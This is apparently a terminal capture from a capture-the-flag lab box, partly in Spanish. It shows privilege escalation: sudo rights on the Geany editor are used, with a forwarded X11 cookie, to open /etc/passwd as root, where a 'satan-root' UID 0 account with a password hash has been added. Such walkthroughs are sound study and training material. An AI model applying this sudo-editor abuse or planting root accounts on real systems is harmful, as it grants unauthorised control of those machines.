 (root㉿kali)-[~/Desktop]
# ssh -X -i id_rsa satan@192.168.159.186
Linux hidden 5.10.0-22-amd64 #1 SMP Debian 5.10.178-3 (2023-04-22) x86_64
Last login: Mon Jun  3 04:56:21 2024 from 192.168.159.174
/usr/bin/xauth:  file /home/satan/.Xauthority does not exist
satan@hidden:~$ ls -al
total 36
drwx------ 4 satan satan 4096 jun  3 05:02 .
drwxr-xr-x 3 root  root  4096 abr 30  2023 ..
lrwxrwxrwx 1 root  root     9 abr 23  2023 .bash_history -> /dev/null
-rw------- 1 satan satan  220 ene 15  2023 .bash_logout
-rw------- 1 satan satan 3526 ene 15  2023 .bashrc
drwx------ 3 satan satan 4096 jun  2 17:44 .config
-rw------- 1 satan satan  807 ene 15  2023 .profile
drwx------ 2 satan satan 4096 jun  2 17:33 .ssh
-r-------- 1 satan satan   33 abr 30  2023 user.txt
-rw------- 1 satan satan   52 jun  3 05:02 .Xauthority
satan@hidden:~$ xauth list
hidden/unix:10  MIT-MAGIC-COOKIE-1  91d4bb730f9ab26d926d8a4b6cbe3461
satan@hidden:~$
satan@hidden:~$ sudo -u root /usr/bin/geany /etc/passwd
sudo: unable to resolve host hidden: Nombre o servicio desconocido
X11 connection rejected because of wrong authentication.
Unable to init server: No se pudo conectar: Conexión rehusada
Geany: cannot open display
satan@hidden:~$
satan@hidden:~$ sudo -u root /usr/bin/xauth add $(xauth list $DISPLAY)
sudo: unable to resolve host hidden: Nombre o servicio desconocido
/usr/bin/xauth:  file /root/.Xauthority does not exist
satan@hidden:~$
satan@hidden:~$ sudo -u root /usr/bin/geany /etc/passwd
sudo: unable to resolve host hidden: Nombre o servicio desconocido
(geany:1661): dbind-WARNING **: 05:06:03.164: Couldn't connect to accessibili
*passwd - /etc - Geany (on hidden)
Archivo Editar Buscar Ver Documento Proyecto Construir Herramientas Ayuda
Símbolos
passwd
lo se han encontrado
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbi
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/s
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 satan:x:1000:1000:user,,,:/home/satan:/bin/bash
27 satan-root:$1$PU0z5dlF$zbAfkU.I3YWS/cBUZwbDB0:0:0:root:/root:/bin/bash
Estado
05:06:03: Esto es Geany 1.37.1.
05:06:03: Archivo /etc/passwd abierto (1)